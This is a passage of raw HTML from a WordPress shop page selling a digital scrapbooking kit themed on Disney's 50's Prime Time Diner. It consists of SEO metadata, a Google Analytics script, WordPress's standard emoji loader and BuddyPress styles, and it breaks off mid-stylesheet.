

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kellybelldesigns.com/product/prime-time-dinner/
body_size: 37607
content:
<!DOCTYPE HTML>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="preload" href="https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/css/fonts/source-sans.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/css/fonts/source-sans-italic.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/css/fonts/Museo500-Regular-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/css/icons/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/css/icons/Icomoon.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://kellybelldesigns.com/wp-content/themes/HighendWP/assets/css/icons/hbicons.woff2" as="font" type="font/woff2" crossorigin><title>Prime Time Dinner Kit - Kellybell Designs</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="description" content="Mind your manners, elbows off the table, napkin in your lap, say please and thank you. All of those things you&#039;ll hear from the waitresses at Disney&#039;s 50&#039;S Prime Time Diner. It&#039;s a fun retro dining place that reminds you of mom&#039;s kitchen. This kit is filled with old fashioned, retro elements like a coffee pot, movie reel, old flash camera, guest check, spatula, wooden spoon, cutlery, salt and pepper shakers, ketchup and mustard bottles, flowers, ribbons, television, radio, milkshake glass, 50&#039;s Prime Time sign, dining plate, apron, clock, sandwich, telephone, electric fan, counter and stool, buttons, rolling pin, napkin and so much more. The color scheme is a soft palette of pinks and blues. ALL PRODUCTS ARE DIGITAL, NO PHYSICAL PRODUCT WILL BE SENT TO YOU." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://kellybelldesigns.com/product/prime-time-dinner/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Kellybell Designs - Disney Digital Scrapbooking" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Prime Time Dinner Kit - Kellybell Designs" />
		<meta property="og:description" content="Mind your manners, elbows off the table, napkin in your lap, say please and thank you. All of those things you&#039;ll hear from the waitresses at Disney&#039;s 50&#039;S Prime Time Diner. It&#039;s a fun retro dining place that reminds you of mom&#039;s kitchen. This kit is filled with old fashioned, retro elements like a coffee pot, movie reel, old flash camera, guest check, spatula, wooden spoon, cutlery, salt and pepper shakers, ketchup and mustard bottles, flowers, ribbons, television, radio, milkshake glass, 50&#039;s Prime Time sign, dining plate, apron, clock, sandwich, telephone, electric fan, counter and stool, buttons, rolling pin, napkin and so much more. The color scheme is a soft palette of pinks and blues. ALL PRODUCTS ARE DIGITAL, NO PHYSICAL PRODUCT WILL BE SENT TO YOU." />
		<meta property="og:url" content="https://kellybelldesigns.com/product/prime-time-dinner/" />
		<meta property="article:published_time" content="2018-08-20T16:01:31+00:00" />
		<meta property="article:modified_time" content="2020-12-23T03:56:53+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Prime Time Dinner Kit - Kellybell Designs" />
		<meta name="twitter:description" content="Mind your manners, elbows off the table, napkin in your lap, say please and thank you. All of those things you&#039;ll hear from the waitresses at Disney&#039;s 50&#039;S Prime Time Diner. It&#039;s a fun retro dining place that reminds you of mom&#039;s kitchen. This kit is filled with old fashioned, retro elements like a coffee pot, movie reel, old flash camera, guest check, spatula, wooden spoon, cutlery, salt and pepper shakers, ketchup and mustard bottles, flowers, ribbons, television, radio, milkshake glass, 50&#039;s Prime Time sign, dining plate, apron, clock, sandwich, telephone, electric fan, counter and stool, buttons, rolling pin, napkin and so much more. The color scheme is a soft palette of pinks and blues. ALL PRODUCTS ARE DIGITAL, NO PHYSICAL PRODUCT WILL BE SENT TO YOU." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kellybelldesigns.com\/product\/prime-time-dinner\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kellybelldesigns.com#listItem","position":1,"name":"Home","item":"https:\/\/kellybelldesigns.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kellybelldesigns.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/kellybelldesigns.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/kellybelldesigns.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kellybelldesigns.com\/product-category\/kit\/#listItem","name":"Kit"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kellybelldesigns.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/kellybelldesigns.com\/product-category\/kit\/#listItem","position":3,"name":"Kit","item":"https:\/\/kellybelldesigns.com\/product-category\/kit\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kellybelldesigns.com\/product\/prime-time-dinner\/#listItem","name":"Prime Time Dinner Kit"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kellybelldesigns.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/kellybelldesigns.com\/product\/prime-time-dinner\/#listItem","position":4,"name":"Prime Time Dinner Kit","previousItem":{"@type":"ListItem","@id":"https:\/\/kellybelldesigns.com\/product-category\/kit\/#listItem","name":"Kit"}}]},{"@type":"ItemPage","@id":"https:\/\/kellybelldesigns.com\/product\/prime-time-dinner\/#itempage","url":"https:\/\/kellybelldesigns.com\/product\/prime-time-dinner\/","name":"Prime Time Dinner Kit - Kellybell Designs","description":"Mind your manners, elbows off the table, napkin in your lap, say please and thank you. All of those things you'll hear from the waitresses at Disney's 50'S Prime Time Diner. It's a fun retro dining place that reminds you of mom's kitchen. This kit is filled with old fashioned, retro elements like a coffee pot, movie reel, old flash camera, guest check, spatula, wooden spoon, cutlery, salt and pepper shakers, ketchup and mustard bottles, flowers, ribbons, television, radio, milkshake glass, 50's Prime Time sign, dining plate, apron, clock, sandwich, telephone, electric fan, counter and stool, buttons, rolling pin, napkin and so much more. The color scheme is a soft palette of pinks and blues. ALL PRODUCTS ARE DIGITAL, NO PHYSICAL PRODUCT WILL BE SENT TO YOU.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/kellybelldesigns.com\/#website"},"breadcrumb":{"@id":"https:\/\/kellybelldesigns.com\/product\/prime-time-dinner\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/kellybelldesigns.com\/wp-content\/uploads\/2018\/08\/Prime_Time_Dinner_web.jpg","@id":"https:\/\/kellybelldesigns.com\/product\/prime-time-dinner\/#mainImage","width":600,"height":600},"primaryImageOfPage":{"@id":"https:\/\/kellybelldesigns.com\/product\/prime-time-dinner\/#mainImage"},"datePublished":"2018-08-20T12:01:31-04:00","dateModified":"2020-12-22T22:56:53-05:00"},{"@type":"Organization","@id":"https:\/\/kellybelldesigns.com\/#organization","name":"Kellybell Designs","description":"Disney Digital Scrapbooking","url":"https:\/\/kellybelldesigns.com\/","logo":{"@type":"ImageObject","url":"https:\/\/kellybelldesigns.com\/wp-content\/uploads\/2019\/01\/sitelogo144.png","@id":"https:\/\/kellybelldesigns.com\/product\/prime-time-dinner\/#organizationLogo","width":144,"height":144},"image":{"@id":"https:\/\/kellybelldesigns.com\/product\/prime-time-dinner\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/","https:\/\/x.com\/","https:\/\/instagram.com\/","https:\/\/pinterest.com\/","https:\/\/youtube.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"WebSite","@id":"https:\/\/kellybelldesigns.com\/#website","url":"https:\/\/kellybelldesigns.com\/","name":"Kellybell Designs","description":"Disney Digital Scrapbooking","inLanguage":"en-US","publisher":{"@id":"https:\/\/kellybelldesigns.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


		<!-- Meta Tag Manager -->
		<meta name="google-site-verification" content="&quot;-vJ_nz11Sp7wW7EJWdyNS84YsivbpGvQ7ip5yN0Jo-8&quot;" />
		<!-- / Meta Tag Manager -->
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no" /><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Kellybell Designs &raquo; Feed" href="https://kellybelldesigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kellybell Designs &raquo; Comments Feed" href="https://kellybelldesigns.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TCKQHP1NQ7"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/kellybelldesigns.com\/product\/prime-time-dinner\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TCKQHP1NQ7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TCKQHP1NQ7', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kellybelldesigns.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-friends-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] 